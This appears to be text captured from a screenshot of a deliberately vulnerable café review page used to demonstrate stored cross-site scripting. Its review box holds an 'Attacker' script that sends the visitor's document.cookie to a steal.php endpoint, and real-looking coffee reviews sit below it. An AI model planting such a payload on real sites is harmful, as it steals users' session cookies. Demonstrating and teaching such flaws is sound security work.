 Lazy Donkey Café
Home Reviews Recommendations Search Admin
Warning: This page is vulnerable to Stored XSS. Be cautious with inputs!
Customer Reviews
Leave a Review:
Attacker
<script> fetch('http://localhost:8000/steal.php?cookie=' + document.cookie); </script>
Submit
Recent Reviews:
David:
I like strong coffee, but the americano was too bitter
Liam Bennett:
Cold brew was refreshing, but a bit too strong for me.